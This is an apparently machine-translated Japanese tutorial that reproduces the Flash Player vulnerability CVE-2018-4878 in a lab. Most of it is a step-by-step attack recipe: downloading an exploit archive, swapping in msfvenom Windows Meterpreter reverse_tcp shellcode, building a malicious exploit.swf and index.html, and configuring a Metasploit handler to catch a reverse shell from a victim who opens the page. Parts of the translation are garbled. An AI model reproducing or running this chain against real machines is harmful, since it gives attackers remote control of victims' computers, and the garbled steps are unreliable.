0x01はじめに

Adobeは、2018年2月1日にセキュリティ通知を発行しました。

https://helpx.adobe.com/security/products/flash-player/apsa18-01.html

発表は、新しいFlash 0dayの脆弱性(CVE-2018-4878)が野生で悪用され、Windowsユーザーに対するターゲット攻撃を開始できると述べました。攻撃者は、ユーザーにMicrosoft Office Documents、Webページ、スパムメールなどを開くように誘導できます。悪意のあるフラッシュコードファイルを含む。

0x02脆弱性の影響

フラッシュプレーヤーの現在の最新バージョン28.0.0.137およびすべての以前のバージョン

0x03脆弱性の再発



環境テスト:攻撃マシン:Kaliターゲットマシン:Win7x64 +IE8.0 +Flash Player28.0.0.1371。 CVE-2018-4878の足音をダウンロードします

wget https://raw.githubusercontent.com/backlion/demo/master/cve-2018-4878.rar

2。圧縮されたファイルを減圧した後、CVE-2018-4878.pyおよびexploit.swfを見ることができます





3. CVE-2018-4878.pyを変更する必要があります。元の著者は、コード内の雄弁な変数をtrueに変更しました。正しいものは次のように変更する必要があります:stageless=false。元の著者のExpアドレスを添付してください:https://github.com/anbai-inc/cve-2018-4878.git



4.第二に、元の電卓のシェルコードを変更して交換する必要があります。



5。KALIの下でMSFのShellCode:を生成します

MSFVENOM -PWINDOWS/METERPRETER/REVERSE_TCPLHOST=あなたのホストlport=Your Port -FPYTHONSHELLCODE.TXT

6. CVE-2018-4878.pyで生成されたシェルコードをShellDoceに置き換えます

7。CVE-2018-4878を実行します。ここでは、悪意のあるexploit.swfを生成するには、index.htmlと同じディレクトリにある必要があります



8。デモンストレーションのために、index.htmlとexploit.swfをターゲットマシンに一緒にコピーして、IEブラウザで開きました(Webサーバーを構築してアドレスにアクセスすることにより、Webディレクトリにindex.htmlとexploit.swfを配置することもできます)。



9.MSFの下のリスニング設定を設定します

MSF使用

Exploit/Multi/Handler

MSFエクスプロイト(ハンドラー)

PayloadWindows/MeterPreter/Reverse_tcpを設定します

MSFエクスプロイト(ハンドラー)

LHOST 10.0.0.217を設定します

MSFエクスプロイト(ハンドラー)

LPORT 443を設定します

MSFエクスプロイト(ハンドラー)

エクスプロイト

10。ターゲットの悪意のあるindex.htmlページが開かれると、リバウンドシェルをトリガーできます。

0x04

脆弱性修理構造は、公式ウェブサイトを通じて最新バージョンにアップグレードされます

https://get.adobe.com/cn/flashplayer/

Recommended Comments